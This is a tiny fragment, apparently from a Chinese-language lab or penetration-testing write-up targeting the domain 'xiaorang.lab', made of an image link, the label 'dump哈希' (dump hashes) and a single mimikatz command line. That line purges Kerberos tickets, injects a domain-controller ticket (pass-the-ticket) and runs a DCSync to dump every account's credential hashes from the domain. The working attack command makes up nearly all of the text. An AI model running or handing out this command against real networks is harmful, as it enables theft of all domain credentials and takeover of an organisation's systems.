 dump哈希mimikatz.exe "kerberos::purge" "kerberos::ptt DC.kirbi" "lsadump::dcsync /domain:xiaorang.lab /all /csv" "exit"